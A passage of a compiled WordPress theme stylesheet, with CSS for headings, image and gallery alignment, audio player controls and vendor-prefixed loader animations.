      font-family: FontAwesome;
      position: absolute;
      left: 15px; }

.cms-heading-default {
  /*------------------------------------------------------------------
[End Style Shortcode]

-------------------------------------------------------------------*/ }
  .cms-heading-default .title {
    font-size: 53px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    color: #575656; }
  .cms-heading-default .title cite {
    font-style: normal;
    color: #33b9d4; }
  .cms-heading-default .title .title-line {
    width: 155px;
    height: 4px;
    background-color: #6f4792;
    display: block;
    margin-top: 20px; }
  .cms-heading-default.text-center .title .title-line {
    margin-left: auto;
    margin-right: auto; }
  .cms-heading-default.text-right .title .title-line {
    margin-left: auto; }

img {
  max-width: 100%; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  /* Keep wide captions from overflowing their container. */
  max-width: 100%;
  padding: 4px; }

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
  font-style: italic;
  font-size: 12px;
  line-height: 2;
  color: #757575; }

img.wp-smiley, .rsswidget img {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

.entry-content dl.gallery-item {
  margin: 0; }

.gallery-item a, .gallery-caption {
  width: 90%; }

.gallery-item a {
  display: block; }

.gallery-caption a {
  display: inline; }

.gallery-columns-1 .gallery-item a {
  max-width: 100%;
  width: auto; }

.gallery .gallery-icon img {
  height: auto;
  max-width: 90%;
  padding: 5%; }

.gallery-columns-1 .gallery-icon img {
  padding: 3%;
  /* Video background */ }

.row-bg-video {
  position: relative;
  overflow: hidden; }
  .row-bg-video .cms-bg-video {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%; }
  .row-bg-video .wp-video-shortcode {
    width: 100% !important;
    height: auto !important; }

body .mejs-container {
  height: 47px !important;
  border-bottom: 1px solid #d0d0d0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-container .mejs-controls {
  height: 47px; }

body .mejs-container, body .mejs-embed, body .mejs-embed body, body .mejs-container .mejs-controls {
  background-image: url(../images/bg-audio.jpg) !important;
  background-repeat: repeat-x !important;
  background-position: left top !important; }

body .mejs-container .mejs-controls {
  border-bottom: 1px solid #d9d9d9;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-container .mejs-controls .mejs-time .mejs-currenttime, body .mejs-container .mejs-controls .mejs-time .mejs-duration {
  color: #333;
  display: block;
  line-height: 47px;
  width: 100%; }

body .mejs-container .mejs-controls .mejs-time .mejs-duration {
  border-right: 1px solid #d6d6d6; }

body .mejs-controls .mejs-time-rail .mejs-time-total, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, body .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: #4f4f4f; }

body .mejs-offscreen, body .mejs-time-float {
  display: none !important; }

body .mejs-controls .mejs-time-rail span, body .mejs-controls .mejs-time-rail a, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  height: 5px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-playpause-button, body .mejs-container .mejs-controls .mejs-currenttime-container, body .mejs-time.mejs-duration-container {
  border-right: 1px solid #c4ecf3 !important;
  border-left: 1px solid #d6d6d6;
  height: 47px !important;
  width: 50px !important;
  padding: 0 !important;
  line-height: 47px;
  position: relative; }

body .mejs-time.mejs-duration-container {
  border-left: 1px solid #a2d5df !important; }

body .mejs-playpause-button button {
  left: 0;
  margin: auto !important;
  position: absolute !important;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%); }

body .mejs-container .mejs-controls .mejs-currenttime-container {
  border-left: 1px solid #d6d6d6; }

body .mejs-controls div.mejs-time-rail {
  border-left: 1px solid #d6d6d6;
  border-right: 1px solid #b9e2eb;
  height: 47px;
  padding: 0; }

body .mejs-button.mejs-volume-button {
  height: 47px;
  border-left: 1px solid #d6d6d6; }

body .mejs-controls .mejs-time-rail .mejs-time-total {
  margin: 22px 16px; }

body .mejs-button.mejs-playpause-button > button {
  padding: 5px 0 0 5px; }

body .mejs-button.mejs-volume-button > button {
  margin: 3px 0 0 6px;
  height: 47px; }

body .mejs-button.mejs-playpause-button > button, body .mejs-button.mejs-volume-button > button {
  background: transparent;
  outline: none; }

.mejs-button.mejs-playpause-button.mejs-play > button:before, .mejs-button.mejs-playpause-button.mejs-pause > button:before, body .mejs-button.mejs-volume-button.mejs-mute > button:before, body .mejs-button.mejs-volume-button.mejs-unmute > button:before {
  font-size: 12px;
  content: "\f04b";
  font-family: FontAwesome;
  color: #222; }

.mejs-button.mejs-playpause-button.mejs-pause > button:before {
  content: "\f04c"; }

body .mejs-button.mejs-volume-button.mejs-mute > button:before {
  content: "\f027";
  font-size: 18px; }

body .mejs-button.mejs-volume-button.mejs-unmute > button:before {
  content: "\f026";
  font-size: 18px; }

body .mejs-controls .mejs-horizontal-volume-slider {
  margin-top: 10px; }

.cs-masonry-layout-item.col4 .mejs-time-rail {
  display: none; }

.loader-color {
  position: relative;
  width: 2.5em;
  height: 2.5em;
  -webkit-transform: rotate(165deg);
  -moz-transform: rotate(165deg);
  -ms-transform: rotate(165deg);
  -o-transform: rotate(165deg);
  transform: rotate(165deg); }
  .loader-color:before, .loader-color:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    width: 0.5em;
    height: 0.5em;
    border-radius: 0.25em;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .loader-color:before {
    -webkit-animation: before 2s infinite;
    -moz-animation: before 2s infinite;
    -ms-animation: before 2s infinite;
    -o-animation: before 2s infinite;
    animation: before 2s infinite; }
  .loader-color:after {
    -webkit-animation: after 2s infinite;
    -moz-animation: after 2s infinite;
    -ms-animation: after 2s infinite;
    -o-animation: after 2s infinite;
    animation: after 2s infinite; }

@keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@keyframes after {
  /* Webkit */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-webkit-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-webkit-keyframes after {
  /* Moz */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-moz-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-moz-keyframes after {
  /* IE */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-o-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-o-keyframes after {
  /**
 * Attempt to center the whole thing!
 */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

html, body {
  height: 100%; }

.loader-color {
  position: absolute;
  top: calc(50% - 1.25em);
  left: calc(50% - 1.25em);
  /* ==========================================================================
   End Style 1
========================================================================== */
  /* ==========================================================================
   Style 2
========================================================================== */ }

@-webkit-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-moz-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
